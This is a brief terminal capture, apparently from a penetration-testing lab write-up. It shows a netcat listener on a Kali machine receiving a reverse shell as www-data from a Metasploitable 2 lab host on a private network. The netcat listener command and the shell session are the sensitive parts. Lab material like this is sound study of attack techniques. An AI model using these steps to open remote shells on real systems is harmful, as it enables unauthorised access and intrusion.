 ┌──(tabuller㉿jordi)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.6.12] from (UNKNOWN) [192.168.6.14] 51170
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
11:52:01 up 1:19, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 10:32 1:19 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$